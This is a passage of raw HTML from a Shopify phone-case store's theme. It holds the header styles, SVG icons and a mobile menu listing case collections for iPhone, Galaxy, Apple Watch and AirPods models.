<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-price.css?v=116010604417246430981747074253" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-loading-overlay.css?v=167310470843593579841747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" media="print" onload="this.media='all'">
  <noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" rel="stylesheet" type="text/css" media="all" /></noscript><noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 300px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//sky-cover.com/cdn/shop/t/62/assets/details-disclosure.js?v=153497636716254413831747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/details-modal.js?v=4511761896672669691747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/cart-notification.js?v=160453272920806432391747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/search-form.js?v=113639710312857635801747074253" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CATALOG
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-catalog" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CATALOG
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-gb/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All COLLECTIONS
                                        </a></li><li><a href="/en-gb/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All PRODUCTS
                                        </a></li><li><a href="/en-gb/collections/metal-aluminum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ALUMINUM CASE
                                        </a></li><li><a href="/en-gb/collections/leathery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LEATHER CASE
                                        </a></li><li><a href="/en-gb/collections/screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SCREEN PROTECTORS
                                        </a></li><li><a href="/en-gb/collections/titanium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TITANIUM CASES
                                        </a></li><li><a href="/en-gb/collections/fanny-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fanny Cover
                                        </a></li><li><a href="/en-gb/collections/motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BIKE &amp; MOTORCYCLE
                                        </a></li><li><a href="/en-gb/collections/magsafe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MagSafe® COVERS
                                        </a></li><li><a href="/en-gb/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          APPLE ACCESSORIES
                                        </a></li><li><a href="/en-gb/collections/solar-energy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Solar Energy
                                        </a></li><li><a href="/en-gb/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SMART WATCH 
                                        </a></li><li><a href="/en-gb/collections/watch-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          WATCH CASE &amp; STRAP
                                        </a></li><li><a href="/en-gb/collections/phone-holder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PHONE HOLDER
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              SHOP BY DEVICES
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-by-devices" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  SHOP BY DEVICES
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            iPHONE SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-iphone-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              iPHONE SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-gb/collections/iphone-17-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro Max
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-17-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-17-air" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Air
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-17" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-16-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-16-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-16-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-16" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-16e" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16e
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-15-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-15-plus-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-15" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-14-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-14-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-14-plus-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-14" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-13-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-13-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-13" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-13-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-12-promax" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-12-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-12" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-12-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-11-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-11-pro-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/iphone-11-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            GALAXY S SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-galaxy-s-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              GALAXY S SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-gb/collections/new-galaxy-s25-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/new-galaxy-s25" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/new-galaxy-s25-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s24-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s24" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s24-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s23-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s23" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s23-fe-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 FE
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s23-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s22-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s22-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s22-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s21-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s21-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s21-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s20-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-s20-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/samsung-galaxy-note-20-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/galaxy-note-20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            APPELE WATCH
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-appele-watch" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              APPELE WATCH
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-gb/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    SMART WATCH
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Genuine Swatch Leather Strap
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    3D full screen coverage
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strap Leather Smart Watch
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    genuine swatch replacement straps
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Glass Watch cases
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            AIRPODS
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              AIRPODS
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-gb/collections/headphones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Headphones
                                                  </a>
                                                </li><li>
                                                  <a href="/en-gb/collections/airpods-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    AirPods Case
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
